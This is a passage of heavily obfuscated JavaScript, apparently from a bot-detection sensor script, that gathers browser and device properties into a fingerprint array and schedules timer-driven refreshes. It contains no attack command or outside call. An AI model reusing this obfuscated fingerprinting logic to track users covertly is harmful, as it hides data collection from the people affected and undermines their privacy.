IL()[Xk(AO)],nL([],[][[]]))?IL()[Xk(R5)](I3,Gm,HTx,Xg,jA,P4(kV)):IL()[Xk(Sv)].call(null,STx,Ir,F7x,TKx,tM,R5)](hb()[fI(BO)](rk,PBx,TY)),pY(kV))?IM:bQ;Yd.pop();}),Yd.pop(),JTh;};var Tsh=g8x[OE()[cL(Zn)].apply(null,[Op,H5,bN,vKx])](function(PTh,A8x){return c0h(PTh,A8x);});AT[hb()[fI(X3)].call(null,sWx,hJ,nv)][OE()[cL(mA)](kV,P4(AM),H8,LRx)](Tsh)[Fv()[g4(Hg)](OF,HZx)](function(){Yd.push(g8);wcx=(xX(typeof Mj()[Hk(qJ)],nL('',[][[]]))?Mj()[Hk(QH)](KY,Gm,Bj):Mj()[Hk(Gv)](l8,LM,Gm))[hb()[fI(PJ)](rV,EA,vX)](VBh[Mj()[Hk(Q8)].apply(null,[QH,nE,fM])](AM,qL)[hb()[fI(nE)](Cg,Ep,E1)](jI()[Np(AM)].call(null,Tn,n3,Zr,fQ)),IG()[qN(dX)](gc,bm,P4(kV),Ir))[xX(typeof hb()[fI(AM)],'undefined')?hb()[fI(PJ)].call(null,rV,EA,dX):hb()[fI(kV)](tM,qxx,P4([]))](VBh[qL],xX(typeof IG()[qN(LM)],nL([],[][[]]))?IG()[qN(dX)].call(null,gc,bm,mA,C8):IG()[qN(I3)].call(null,kTx,RO,NG,P4(AM)))[hb()[fI(PJ)](rV,EA,mA)](VBh[Rv(typeof Mj()[Hk(mA)],'undefined')?Mj()[Hk(Gv)].call(null,OO,k6,jRx):Mj()[Hk(Q8)].call(null,QH,X3,fM)](bQ)[hb()[fI(nE)].call(null,Cg,Ep,n3)](jI()[Np(AM)](P4(kV),UQ,Zr,fQ)),xX(typeof zM()[gj(Hg)],nL(jI()[Np(AM)](Z6,IO,Zr,fQ),[][[]]))?zM()[gj(nv)](Ek,t3,[vTx,IM],bQ,zz):zM()[gj(bQ)].apply(null,[DN,TY,zxx,fxx,m5]));Yd.pop();});}catch(z9x){Yd.splice(qY(Jxh,kV),Infinity,RL);wcx=IG()[qN(qL)].call(null,n3,KDx,kt,Zr);}Yd.pop();};var qDh=function(){Yd.push(WDx);if(AT[Mj()[Hk(GI)](MF,L8,Tv)][zM()[gj(DN)](Tn,bQ,Ot,dX,Ssx)]){AT[Mj()[Hk(GI)].apply(null,[MF,Y1,Tv])][zM()[gj(DN)].call(null,P4(P4(kV)),lm,Ot,dX,Ssx)][OE()[cL(Dxx)](DQ,Zn,w0x,bwx)]()[Fv()[g4(Hg)].apply(null,[OF,fg])](function(I9x){kxh=I9x?Mv[kV]:AM;})[Fv()[g4(JV)](Tf,Oq)](function(N0h){kxh=AM;});}Yd.pop();};var lzx=function(){return B6.apply(this,[K2,arguments]);};var vWh=function(){Yd.push(SDx);if(P4(b2h)){try{var Ush=Yd.length;var rYx=P4(P4(K2));Ntx=nL(Ntx,Fv()[g4(tM)](H8,Msx));if(P4(P4(AT[Mj()[Hk(GI)].call(null,MF,gJ,SV)]))){Ntx=nL(Ntx,zM()[gj(GI)].call(null,sX,I3,WA,kV,Lz));nJx*=m5;}else{Ntx=nL(Ntx,xX(typeof zM()[gj(Sc)],nL(xX(typeof jI()[Np(Hf)],nL([],[][[]]))?jI()[Np(AM)](s5,MF,Zr,Mb):jI()[Np(Sv)].apply(null,[qJ,P4([]),SF,YV]),[][[]]))?zM()[gj(Z6)].apply(null,[Ic,s5,n7x,kV,GG]):zM()[gj(bQ)](wL,bQ,vRx,blx,Bz));nJx*=Mv[HJ];}}catch(F9x){Yd.splice(qY(Ush,kV),Infinity,SDx);Ntx=nL(Ntx,OE()[cL(vc)].call(null,Zr,Jc,DQ,LBx));nJx*=dX;}b2h=P4(P4(YS));}var I8x=FSx();var Whh=jI()[Np(AM)](NJ,XN,Zr,Mb)[hb()[fI(PJ)](Dj,EA,nv)](Ybx(I8x));var IBh=LSx(AT[Mj()[Hk(dX)](Sv,KY,b5)].bmak[hb()[fI(c7x)].apply(null,[E0x,Zn,xv])],qL);var FYx=pY(Mv[kV]);var h9x=pY(kV);var rTh=pY(kV);var fxh=pY(kV);var Mhh=pY(kV);var ETh=pY(Mv[kV]);var USh=pY(kV);var T9x=pY(kV);try{var sSh=Yd.length;var Lhh=P4(P4(K2));T9x=AT[hb()[fI(R5)](tWx,pn,Jc)](W4(hb()[fI(hM)].call(null,X7x,nv,UH),AT[xX(typeof Mj()[Hk(H8)],'undefined')?Mj()[Hk(dX)](Sv,X3,b5):Mj()[Hk(Gv)](MBx,Hg,DZx)])||l3(AT[Mj()[Hk(GI)](MF,qJ,SV)][IL()[Xk(pA)](QQ,LM,qm,AM,wV,HJ)],AM)||l3(AT[Mj()[Hk(GI)](MF,P4([]),SV)][Fv()[g4(Lc)].apply(null,[Ht,tr])],AM));}catch(wKh){Yd.splice(qY(sSh,kV),Infinity,SDx);T9x=pY(kV);}try{var BKh=Yd.length;var U0h=P4({});FYx=AT[Mj()[Hk(dX)](Sv,wL,b5)][OE()[cL(x1)].call(null,kt,xv,pg,nH)]?AT[Mj()[Hk(dX)](Sv,KY,b5)][Rv(typeof OE()[cL(n3)],nL([],[][[]]))?OE()[cL(WE)](gJ,wV,Eg,Up):OE()[cL(x1)](E1,OF,pg,nH)][zM()[gj(k6)](sX,gc,n7x,tM,z0x)]:pY(kV);}catch(Qsh){Yd.splice(qY(BKh,kV),Infinity,SDx);FYx=pY(kV);}try{var Jcx=Yd.length;var Kcx=P4(YS);h9x=AT[Mj()[Hk(dX)](Sv,gc,b5)][OE()[cL(x1)](P4(P4(kV)),pp,pg,nH)]?AT[Mj()[Hk(dX)](Sv,bQ,b5)][OE()[cL(x1)](Jc,Hf,pg,nH)][zM()[gj(xv)].apply(null,[Ag,Up,MN,wL,z0x])]:pY(kV);}catch(tYx){Yd.splice(qY(Jcx,kV),Infinity,SDx);h9x=pY(kV);}try{var X7h=Yd.length;var fYx=P4([]);rTh=AT[Mj()[Hk(dX)](Sv,Zr,b5)][OE()[cL(x1)](n3,GI,pg,nH)]?AT[Mj()[Hk(dX)].call(null,Sv,P4([]),b5)][OE()[cL(x1)](QQ,kt,pg,nH)][Rv(typeof jI()[Np(w0x)],nL('',[][[]]))?jI()[Np(Sv)](P4(P4([])),pA,D1,Ylx):jI()[Np(n8)](P4(P4(kV)),kv,UQ,Sk)]:pY(kV);}catch(Q9x){Yd.splice(qY(X7h,kV),Infinity,SDx);rTh=pY(kV);}try{var jcx=Yd.length;var Mxh=P4({});fxh=AT[Mj()[Hk(dX)](Sv,Ic,b5)][OE()[cL(x1)](cH,vN,pg,nH)]?AT[Mj()[Hk(dX)](Sv,P4(AM),b5)][OE()[cL(x1)](Ag,nv,pg,nH)][jI()[Np(Nm)].apply(null,[P4([]),qJ,CG,Dt])]:pY(kV);}catch(TYx){Yd.splice(qY(jcx,kV),Infinity,SDx);fxh=pY(kV);}try{var zTh=Yd.length;var Hzx=P4(YS);Mhh=AT[Mj()[Hk(dX)].apply(null,[Sv,jA,b5])][kp()[bv(Xc)].call(null,Sg,wL,Tf,MF,UH,hlx)]||(AT[Fv()[g4(dX)].apply(null,[Qv,jV])][Rv(typeof Mj()[Hk(Tn)],'undefined')?Mj()[Hk(Gv)](fG,PH,z7x):Mj()[Hk(m5)](Ek,Tn,sf)]&&W4(Mj()[Hk(m9)](QM,IX,Pn),AT[Fv()[g4(dX)].apply(null,[Qv,jV])][Mj()[Hk(m5)].call(null,Ek,nv,sf)])?AT[Fv()[g4(dX)](Qv,jV)][Mj()[Hk(m5)](Ek,R5,sf)][Mj()[Hk(m9)](QM,lm,Pn)]:AT[Fv()[g4(dX)](Qv,jV)][hb()[fI(bN)].apply(null,[sC,vO,Sc])]&&W4(Mj()[Hk(m9)].call(null,QM,Zr,Pn),AT[Fv()[g4(dX)].call(null,Qv,jV)][hb()[fI(bN)].call(null,sC,vO,P4([]))])?AT[Rv(typeof Fv()[g4(Ag)],nL('',[][[]]))?Fv()[g4(IM)](LDx,Zk):Fv()[g4(dX)](Qv,jV)][hb()[fI(bN)](sC,vO,P4(P4(AM)))][Mj()[Hk(m9)](QM,Y1,Pn)]:pY(kV));}catch(Jsh){Yd.splice(qY(zTh,kV),Infinity,SDx);Mhh=pY(kV);}try{var C2h=Yd.length;var H2h=P4({});ETh=AT[Mj()[Hk(dX)](Sv,KY,b5)][zM()[gj(SP)](jA,nE,kv,tM,Sg)]||(AT[Fv()[g4(dX)](Qv,jV)][Mj()[Hk(m5)](Ek,mA,sf)]&&W4(Rv(typeof jI()[Np(OF)],nL([],[][[]]))?jI()[Np(Sv)].call(null,H5,KY,Ip,S7x):jI()[Np(hJ)](P4(AM),Up,VH,JX),AT[Fv()[g4(dX)](Qv,jV)][Mj()[Hk(m5)](Ek,pp,sf)])?AT[Fv()[g4(dX)].apply(null,[Qv,jV])][Mj()[Hk(m5)](Ek,Op,sf)][jI()[Np(hJ)].apply(null,[wV,qJ,VH,JX])]:AT[Fv()[g4(dX)].apply(null,[Qv,jV])][hb()[fI(bN)](sC,vO,nE)]&&W4(jI()[Np(hJ)].call(null,P4(kV),Tn,VH,JX),AT[Fv()[g4(dX)](Qv,jV)][hb()[fI(bN)](sC,vO,P4([]))])?AT[Fv()[g4(dX)](Qv,jV)][hb()[fI(bN)].apply(null,[sC,vO,Xc])][jI()[Np(hJ)](IO,Tf,VH,JX)]:pY(kV));}catch(BDh){Yd.splice(qY(C2h,kV),Infinity,SDx);ETh=pY(kV);}try{var D0h=Yd.length;var Tzx=P4([]);USh=W4(IG()[qN(QP)].call(null,Sm,s9,Gm,bQ),AT[Mj()[Hk(dX)].apply(null,[Sv,PH,b5])])&&xX(typeof AT[Mj()[Hk(dX)](Sv,P4(AM),b5)][IG()[qN(QP)](Sm,s9,X3,pp)],jI()[Np(wL)](P4(P4(kV)),QQ,Pj,I8))?AT[xX(typeof Mj()[Hk(C8)],nL([],[][[]]))?Mj()[Hk(dX)](Sv,P4(P4({})),b5):Mj()[Hk(Gv)](c2x,P4([]),Zxx)][IG()[qN(QP)].apply(null,[Sm,s9,LM,P4(P4(kV))])]:pY(kV);}catch(nsh){Yd.splice(qY(D0h,kV),Infinity,SDx);USh=pY(kV);}Wcx=AT[hb()[fI(wL)].apply(null,[Kf,HJ,gJ])](LSx(AT[Mj()[Hk(dX)](Sv,DQ,b5)].bmak[hb()[fI(c7x)].apply(null,[E0x,Zn,k6])],zsx(V2h,V2h)),tM);qZh=AT[Rv(typeof hb()[fI(Ag)],nL([],[][[]]))?hb()[fI(kV)](L8,mN,Ic):hb()[fI(wL)](Kf,HJ,cH)](LSx(Wcx,Mv[H5]),z0[Mj()[Hk(zO)].apply(null,[Ag,JV,ZO])]());var r8x=AT[jI()[Np(bQ)](P4(P4({})),qJ,LE,gp)][Mj()[Hk(Sm)](m5,Hg,VS)]();var z8x=AT[hb()[fI(wL)](Kf,HJ,H5)](LSx(zsx(r8x,B1),qL),tM);var zzx=jI()[Np(AM)](P4(P4(kV)),TY,Zr,Mb)[hb()[fI(PJ)](Dj,EA,QM)](r8x);zzx=nL(zzx[Mj()[Hk(Q8)].call(null,QH,s5,sq)](AM,wL),z8x);qDh();var m0h=Ocx();var bzx=UVx(m0h,Mv[kv]);var lhh=bzx[Mv[qL]];var g2h=bzx[z0[Mj()[Hk(MF)](Ht,kv,Kz)]()];var gzx=bzx[qL];var YWh=bzx[bQ];var kYx=AT[Mj()[Hk(dX)](Sv,SP,b5)][xX(typeof OE()[cL(nE)],nL('',[][[]]))?OE()[cL(QBx)](gc,Zn,gJ,Og):OE()[cL(WE)].apply(null,[LI,Sc,Txx,bF])]?kV:AM;var csh=AT[Mj()[Hk(dX)].call(null,Sv,Hf,b5)][OE()[cL(dP)](wL,P4(P4({})),w1,Cp)]?Mv[kV]:AM;var nYx=AT[Mj()[Hk(dX)](Sv,k6,b5)][Rv(typeof kp()[bv(bQ)],nL(jI()[Np(AM)].call(null,Ir,PJ,Zr,Mb),[][[]]))?kp()[bv(wL)].apply(null,[KZx,qWx,sX,MF,Sc,x1]):kp()[bv(Tn)].call(null,S7x,WE,bQ,t3,bp,Ht)]?kV:Mv[qL];var M2h=[kL(ll,[IG()[qN(Zk)].apply(null,[IM,qH,kt,Y1]),I8x]),kL(ll,[IG()[qN(ARx)](hk,fBx,QM,jA),XP(dR,[])]),kL(ll,[Mj()[Hk(tSx)](Q8,XN,D9),lhh]),kL(ll,[Mj()[Hk(pg)].apply(null,[Sc,XN,RBx]),g2h]),kL(ll,[hb()[fI(N9)](v2x,JV,KY),gzx]),kL(ll,[Fv()[g4(Tc)].apply(null,[MF,hv]),YWh]),kL(ll,[IG()[qN(zRx)](nE,BM,sX,UQ),kYx]),kL(ll,[jI()[Np(H5)](Op,HJ,UH,vp),csh]),kL(ll,[hb()[fI(JJ)](YV,c7x,P4(P4([]))),nYx]),kL(ll,[Mj()[Hk(Wc)](LM,IO,r7),Wcx]),kL(ll,[Mj()[Hk(w1)].call(null,NJ,Ek,Lq),U7h]),kL(ll,[xX(typeof Mj()[Hk(wt)],'undefined')?Mj()[Hk(bN)].call(null,Jc,P4(P4(kV)),Mf):Mj()[Hk(Gv)](f7x,AO,Vlx),FYx]),kL(ll,[kp()[bv(Jc)].apply(null,[z0x,bQ,k6,nv,rc,AM]),h9x]),kL(ll,[hb()[fI(g5)](Zq,H5,P4(P4([]))),rTh]),kL(ll,[jI()[Np(hk)].call(null,pp,BQ,Ep,bM),fxh]),kL(ll,[OE()[cL(c7x)](UH,sY,wL,J2x),ETh]),kL(ll,[Fv()[g4(n8)].call(null,X3,sG),Mhh]),kL(ll,[Fv()[g4(Nm)](E1,cxx),USh]),kL(ll,[xX(typeof IG()[qN(R3)],nL([],[][[]]))?IG()[qN(g8)](w0x,Q2x,P4(P4(AM)),P4(P4({}))):IG()[qN(I3)](C2x,NWx,MF,Ag),Ynx()]),kL(ll,[Fv()[g4(hJ)](I3,X4),Whh]),kL(ll,[Fv()[g4(hk)].apply(null,[kv,vKx]),zzx]),kL(ll,[xX(typeof IG()[qN(cz)],nL('',[][[]]))?IG()[qN(vY)](PH,lTx,P4({}),Tf):IG()[qN(I3)](OG,pA,nv,pp),IBh]),kL(ll,[OE()[cL(QH)](xv,rc,NJ,X6),kxh])];var F7h=cl(M2h,nJx);var GTh;return Yd.pop(),GTh=F7h,GTh;};var Ocx=function(){return B6.apply(this,[pK,arguments]);};var C8x=function(){Yd.push(qc);var ccx;return ccx=[kL(ll,[OE()[cL(zO)].call(null,AM,BQ,mN,vSx),jI()[Np(AM)](LM,Tn,Zr,L6)]),kL(ll,[jI()[Np(dr)](pA,P4(P4(AM)),t3,Ef),Khh?Khh[IL()[Xk(tM)].call(null,Hf,dP,dsx,Uxx,P4(P4(AM)),jX)]():jI()[Np(AM)].call(null,jA,P4({}),Zr,L6)]),kL(ll,[kp()[bv(Zn)].call(null,FWx,bQ,Up,Sv,bp,qL),LKh||(Rv(typeof jI()[Np(w0x)],nL([],[][[]]))?jI()[Np(Sv)](P4(P4(kV)),Tn,Oz,qm):jI()[Np(AM)].apply(null,[LM,Q8,Zr,L6]))])],Yd.pop(),ccx;};var Uxh=function(){Yd.push(T7x);if(xSh&&P4(xSh[OE()[cL(Zk)].apply(null,[P4(P4(kV)),UQ,Gv,Nr])])){xSh=AT[IG()[qN(kv)](Hg,rV,vX,P4(kV))][xX(typeof zM()[gj(LM)],nL([],[][[]]))?zM()[gj(AM)](P4([]),LE,hJ,lm,x8):zM()[gj(bQ)].call(null,P4(P4([])),jX,DX,Tz,w7x)](xSh,W6x(),kL(ll,[Rv(typeof OE()[cL(UQ)],nL('',[][[]]))?OE()[cL(WE)].call(null,cH,Sv,pn,vP):OE()[cL(Zk)](P4(kV),QM,Gv,Nr),P4(P4({}))]));}Yd.pop();};var hBh=function(){c7h=P4(P4({}));var A7h=cc();Yd.push(MZx);t8x=AT[Fv()[g4(IO)].apply(null,[C8,vL])](function(){lBh=x3x();gYx=ZIx(k0,[]);Yd.push(E7x);dTh=pOx();YYx=AT[Fv()[g4(IO)](C8,LC)](function B7h(){var v0h;Yd.push(W0x);return v0h=BAx()[zM()[gj(QM)](X3,rc,lY,dX,Hxx)](function DWh(E7h){Yd.push(Dxx);while(kV)switch(E7h[kp()[bv(Gv)].call(null,dWx,IM,Hg,kt,s5,Gb)]=E7h[Rv(typeof IG()[qN(wV)],nL('',[][[]]))?IG()[qN(I3)].apply(null,[Qc,P7x,OF,PH]):IG()[qN(C8)].call(null,Gv,LWx,s5,KY)]){case AM:ABh=ZIx(nT,[]);M9x=ZIx(DT,[]);HTh=(Rv(typeof jI()[Np(nE)],nL('',[][[]]))?jI()[Np(Sv)].call(null,H5,X3,clx,Ot):jI()[Np(AM)].call(null,bQ,Z6,Zr,hv))[hb()[fI(PJ)](EM,EA,tM)](LPx(),hb()[fI(Tf)](MDx,RL,nE))[hb()[fI(PJ)].apply(null,[EM,EA,pA])](Xzx);t2h=qtx();O2h=ZIx(H,[]);h7h=HCx();CDh=v1x();phh=lVx();E7h[Rv(typeof IG()[qN(pG)],nL([],[][[]]))?IG()[qN(I3)](h7x,jG,Sc,QQ):IG()[qN(C8)](Gv,LWx,gc,qJ)]=tM;{var YZh;return YZh=BAx()[xX(typeof kp()[bv(cH)],nL(jI()[Np(AM)].call(null,Qv,P4({}),Zr,hv),[][[]]))?kp()[bv(QQ)](vDx,dX,BQ,XN,BQ,BBx):kp()[bv(wL)].call(null,lr,p2x,Up,LM,Ek,xZx)](Ygx()),Yd.pop(),YZh;}case tM:CYx=E7h[IG()[qN(GI)](LE,EA,jA,LI)];cWh=AT[Fv()[g4(IO)](C8,O5)](function(){hYx=ZIx(ST,[]);Yd.push(qm);EZh=VPx();xhh=ZIx(Y0,[]);nWh=ZIx(nU,[]);z0h=AT[Fv()[g4(IO)](C8,df)](function WYx(){var DKh;Yd.push(XSx);var pDh;return pDh=BAx()[zM()[gj(QM)](P4(AM),KY,lY,dX,BE)](function Ash(ZZh){Yd.push(KDx);while(z0[Mj()[Hk(MF)](Ht,wV,MC)]())switch(ZZh[kp()[bv(Gv)](lRx,IM,JV,Gm,kt,Gb)]=ZZh[IG()[qN(C8)].call(null,Gv,x2,P4({}),KY)]){case AM:if(AYx){ZZh[IG()[qN(C8)](Gv,x2,P4(P4(kV)),sA)]=bQ;break;}ZZh[IG()[qN(C8)](Gv,x2,P4(P4(AM)),P4(P4({})))]=bQ;{var Izx;return Izx=BAx()[kp()[bv(QQ)](E2x,dX,PH,E1,DQ,BBx)](Xrx()),Yd.pop(),Izx;}case Mv[nE]:DKh=cc();bcx=qY(DKh,A7h);if(IHx){Gmx=Mv[pA];xVx(P4([]));}I0h=P4(YS);case I3:case IG()[qN(UQ)](CG,bI,P4({}),wt):{var Hcx;return Hcx=ZZh[OE()[cL(L8)](P4(P4({})),X3,rc,GN)](),Yd.pop(),Hcx;}}Yd.pop();},null,null,null,AT[hb()[fI(X3)].call(null,d2x,hJ,Qv)]),Yd.pop(),pDh;},AM);Yd.pop();I0h=P4(K2);L2h=P4(YS);},AM);L2h=P4(P4({}));n0h=P4(P4(K2));case QQ:case IG()[qN(UQ)].call(null,CG,tI,Ag,Sm):{var gBh;return gBh=E7h[xX(typeof OE()[cL(Ag)],nL([],[][[]]))?OE()[cL(L8)].call(null,QM,LM,rc,hwx):OE()[cL(WE)].apply(null,[kv,OF,IBx,pg])](),Yd.pop(),gBh;}}Yd.pop();},null,null,null,AT[hb()[fI(X3)](gz,hJ,Zr)]),Yd.pop(),v0h;},AM);n0h=P4(P4({}));Yd.pop();m2h=P4(P4(K2));},AM);Yd.pop();m2h=P4(P4(YS));};var gKh=function(){var PWh=v6x();var ASh=PWh[AM];var b7h=PWh[kV];if(P4(Ymx)&&(l3(ASh,pY(Mv[kV]))||l3(nTh,Mv[BQ]))){rhh();Ymx=P4(K2);}if(Rv(b7h,pY(Mv[kV]))||b1(Msh,b7h)||w7h){w7h=P4(YS);return P4(K2);}return P4([]);};var R1x=function(Ycx,l8x){Yd.push(wH);var bBh=l3(arguments[hb()[fI(AM)](NRx,Ht,Lc)],qL)&&xX(arguments[z0[xX(typeof Fv()[g4(Hn)],nL([],[][[]]))?Fv()[g4(cH)](Zk,Rb):Fv()[g4(IM)].apply(null,[nBx,T7x])]()],undefined)?arguments[qL]:P4([]);Msh++;Ymx=P4([]);mgx();if(Rv(l8x,P4(P4(YS)))){Grx[hb()[fI(Jc)].call(null,zC,dP,P4(kV))]=P4({});var TDh=P4(P4(K2));var Hxh=Ycx[zM()[gj(Q8)](Ek,cH,Ir,lm,dO)];var Ksh=Ycx[IG()[qN(SY)].call(null,Ic,lTx,Dc,P4([]))];var HWh;if(xX(Ksh,undefined)&&l3(Ksh[hb()[fI(AM)].call(null,NRx,Ht,P4({}))],AM)){try{var Scx=Yd.length;var bZh=P4(YS);HWh=AT[Fv()[g4(XC)].call(null,sA,DI)][Fv()[g4(bp)].apply(null,[Ag,Hb])](Ksh);}catch(xTh){Yd.splice(qY(Scx,kV),Infinity,wH);}}if(xX(Hxh,undefined)&&Rv(Hxh,WDx)&&xX(HWh,undefined)&&HWh[Mj()[Hk(R3)](sX,gJ,RRx)]&&Rv(HWh[Mj()[Hk(R3)].apply(null,[sX,vX,RRx])],P4(P4({})))){TDh=P4(P4([]));Grx[jI()[Np(AO)].apply(null,[gJ,P4([]),Sm,jRx])]=AM;var fWh=r3x(CO(D4x));var kzx=AT[xX(typeof hb()[fI(w1)],nL('',[][[]]))?hb()[fI(wL)].call(null,m4,HJ,Y1):hb()[fI(kV)](dRx,M9,AM)](LSx(cc(),B1),tM);Grx[Fv()[g4(nv)].call(null,Ic,Sj)]=kzx;if(xX(fWh,undefined)&&P4(AT[hb()[fI(HJ)].call(null,rb,BQ,xv)](fWh))&&l3(fWh,Mv[qL])){if(l3(kzx,Mv[qL])&&l3(fWh,kzx)){Grx[xX(typeof Fv()[g4(mA)],'undefined')?Fv()[g4(DN)].apply(null,[UH,K9]):Fv()[g4(IM)](KV,gDx)]=AT[Mj()[Hk(dX)].apply(null,[Sv,mA,r7x])][Fv()[g4(IO)].apply(null,[C8,cK])](function(){QVx();},zsx(qY(fWh,kzx),B1));}else{Grx[Fv()[g4(DN)](UH,K9)]=AT[Mj()[Hk(dX)].call(null,Sv,P4(P4([])),r7x)][Fv()[g4(IO)](C8,cK)](function(){QVx();},zsx(hrx,Mv[sA]));}}else{Grx[xX(typeof Fv()[g4(Gv)],nL([],[][[]]))?Fv()[g4(DN)](UH,K9):Fv()[g4(IM)](d7x,Zxx)]=AT[xX(typeof Mj()[Hk(kv)],nL([],[][[]]))?Mj()[Hk(dX)](Sv,P4({}),r7x):Mj()[Hk(Gv)].call(null,YWx,Hf,AWx)][Fv()[g4(IO)](C8,cK)](function(){QVx();},zsx(hrx,B1));}}if(Rv(TDh,P4({}))){Grx[jI()[Np(AO)](P4(AM),jX,Sm,jRx)]++;if(b1(Grx[jI()[Np(AO)](AM,P4(P4(AM)),Sm,jRx)],bQ)){Grx[Fv()[g4(DN)].call(null,UH,K9)]=AT[xX(typeof Mj()[Hk(kt)],nL([],[][[]]))?Mj()[Hk(dX)](Sv,Sc,r7x):Mj()[Hk(Gv)](Z6,XC,Hlx)][Fv()[g4(IO)](C8,cK)](function(){QVx();},B1);}else{Grx[Fv()[g4(DN)](UH,K9)]=AT[Mj()[Hk(dX)].call(null,Sv,wL,r7x)][Fv()[g4(IO)](C8,cK)](function(){QVx();},Mv[nv]);Grx[Mj()[Hk(BQ)](dr,MF,Ysx)]=P4(K2);Grx[jI()[Np(AO)].apply(null,[wt,Jc,Sm,jRx])]=AM;}}}else if(bBh){w5x(Ycx,bBh);}Yd.pop();};var xVx=function(VYx){Yd.push(NO);var Hhh=l3(arguments[hb()[fI(AM)].apply(null,[KZx,Ht,QM])],kV)&&xX(arguments[kV],undefined)?arguments[Mv[kV]]:P4({});var IYx=l3(arguments[hb()[fI(AM)].apply(null,[KZx,Ht,Qv])],qL)&&xX(arguments[qL],undefined)?arguments[qL]:P4([]);var Nhh=l3(arguments[hb()[fI(AM)].apply(null,[KZx,Ht,Gv])],bQ)&&xX(arguments[bQ],undefined)?arguments[bQ]:P4({});var hsh=l3(arguments[hb()[fI(AM)](KZx,Ht,Ir)],IM)&&xX(arguments[IM],undefined)?arguments[IM]:P4(P4(K2));var PBh=P4([]);var p7h=Wxh&&qYx(Hhh,IYx,Nhh,hsh);var lDh=P4(p7h)&&mYx(VYx);var Y0h=gKh();if(hsh&&P4(p7h)){Yd.pop();return;}Yd.pop();if(p7h){tTh();jtx();nTh=nL(nTh,kV);PBh=P4(P4(YS));DYx--;p9x--;}else if(xX(VYx,undefined)&&Rv(VYx,P4(P4(YS)))){if(lDh){tTh();jtx();nTh=nL(nTh,kV);PBh=P4(P4(YS));}}else if(lDh||Y0h){tTh();jtx();nTh=nL(nTh,kV);PBh=P4(K2);}if(Qcx){if(P4(PBh)){tTh();jtx();}}};var mYx=function(fhh){var HYx=pY(kV);Yd.push(l1);var XBh=pY(kV);var h2h=P4([]);if(qcx){try{var mhh=Yd.length;var W7h=P4([]);if(Rv(Grx[hb()[fI(Jc)](k4,dP,Tf)],P4({}))&&Rv(Grx[Mj()[Hk(BQ)](dr,Sv,fH)],P4({}))){HYx=AT[hb()[fI(wL)].apply(null,[U8,HJ,PJ])](LSx(cc(),B1),tM);var GKh=qY(HYx,Grx[Fv()[g4(nv)].call(null,Ic,Sk)]);XBh=Ozx();var W9x=P4([]);if(Rv(XBh,AT[hb()[fI(R5)].apply(null,[XRx,pn,NG])][OE()[cL(tSx)](Zn,kt,qL,bZx)])||l3(XBh,AM)&&ULx(XBh,nL(HYx,pxh))){W9x=P4(K2);}if(Rv(fhh,P4(P4(YS)))){if(Rv(W9x,P4(YS))){if(xX(Grx[Fv()[g4(DN)](UH,Slx)],undefined)&&xX(Grx[Fv()[g4(DN)](UH,Slx)],null)){AT[Mj()[Hk(dX)].apply(null,[Sv,gJ,mKx])][Mj()[Hk(hk)](X3,P4(P4(AM)),kxx)](Grx[Fv()[g4(DN)](UH,Slx)]);}Grx[Fv()[g4(DN)](UH,Slx)]=AT[Mj()[Hk(dX)](Sv,TY,mKx)][xX(typeof Fv()[g4(mA)],nL('',[][[]]))?Fv()[g4(IO)].call(null,C8,p0x):Fv()[g4(IM)](GN,BRx)](function(){QVx();},zsx(qY(XBh,HYx),B1));Grx[jI()[Np(AO)](P4([]),DN,Sm,TDx)]=AM;}else{h2h=P4(P4(YS));}}else{var FZh=P4(P4(K2));if(l3(Grx[xX(typeof Fv()[g4(IX)],nL([],[][[]]))?Fv()[g4(nv)](Ic,Sk):Fv()[g4(IM)](rTx,sSx)],Mv[qL])&&b1(GKh,qY(hrx,pxh))){FZh=P4(K2);}if(Rv(W9x,P4([]))){var JYx=zsx(qY(XBh,HYx),Mv[sA]);if(xX(Grx[Fv()[g4(DN)](UH,Slx)],undefined)&&xX(Grx[Fv()[g4(DN)].apply(null,[UH,Slx])],null)){AT[Mj()[Hk(dX)].call(null,Sv,P4(AM),mKx)][Mj()[Hk(hk)].apply(null,[X3,P4(P4(kV)),kxx])](Grx[xX(typeof Fv()[g4(Sv)],nL([],[][[]]))?Fv()[g4(DN)](UH,Slx):Fv()[g4(IM)].call(null,Zxx,c2x)]);}Grx[Fv()[g4(DN)](UH,Slx)]=AT[Mj()[Hk(dX)].call(null,Sv,PJ,mKx)][Fv()[g4(IO)].call(null,C8,p0x)](function(){QVx();},zsx(qY(XBh,HYx),B1));}else if((Rv(Grx[Rv(typeof Fv()[g4(qv)],'undefined')?Fv()[g4(IM)](kv,Ez):Fv()[g4(nv)](Ic,Sk)],pY(kV))||Rv(FZh,P4({})))&&(Rv(XBh,pY(kV))||W9x)){if(xX(Grx[Fv()[g4(DN)](UH,Slx)],undefined)&&xX(Grx[Fv()[g4(DN)](UH,Slx)],null)){AT[Mj()[Hk(dX)](Sv,XN,mKx)][Mj()[Hk(hk)](X3,JV,kxx)](Grx[Fv()[g4(DN)](UH,Slx)]);}h2h=P4(P4({}));}}}}catch(UDh){Yd.splice(qY(mhh,kV),Infinity,l1);}}if(Rv(h2h,P4(P4(YS)))){Grx[hb()[fI(Tn)].apply(null,[g3,L8,vX])]|=W1x;}var f8x;return Yd.pop(),f8x=h2h,f8x;};var qYx=function(vDh,mTh,gSh,RYx){var vTh=P4(P4(K2));Yd.push(mDx);var mbh=l3(p9x,AM);var hvh=l3(DYx,AM);var Wdh=vDh||gSh||RYx;var sUh=Wdh?mbh&&hvh:hvh;var Pwh=Wdh||mTh;if(qcx&&Pwh&&sUh&&Q1x(mTh)){vTh=P4(P4([]));if(mTh){Grx[hb()[fI(Tn)].call(null,K7x,L8,NG)]|=jHx;}else if(vDh){Grx[hb()[fI(Tn)].call(null,K7x,L8,sY)]|=BOx;}else if(gSh){Grx[hb()[fI(Tn)].call(null,K7x,L8,IX)]|=K1x;}else if(RYx){Grx[hb()[fI(Tn)](K7x,L8,Hf)]|=xrx;}}var Xbh;return Yd.pop(),Xbh=vTh,Xbh;};var Ozx=function(){Yd.push(x3);var fMh=r3x(CO(D4x));fMh=Rv(fMh,undefined)||AT[Rv(typeof hb()[fI(Hg)],nL([],[][[]]))?hb()[fI(kV)].apply(null,[Psx,cDx,P4(P4({}))]):hb()[fI(HJ)].call(null,DM,BQ,AM)](fMh)||Rv(fMh,pY(Mv[kV]))?AT[xX(typeof hb()[fI(Ep)],nL([],[][[]]))?hb()[fI(R5)].apply(null,[ft,pn,wt]):hb()[fI(kV)](Vm,Jhx,JV)][xX(typeof 